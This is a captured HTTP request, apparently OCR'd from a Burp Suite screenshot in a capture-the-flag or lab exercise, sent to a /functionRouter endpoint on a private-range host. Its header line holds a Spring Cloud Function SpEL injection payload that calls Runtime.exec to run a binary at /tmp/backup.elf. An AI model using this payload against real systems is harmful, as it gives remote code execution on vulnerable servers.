 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("/tmp/backup.elf")
11 Content-Length: 4
12
13 test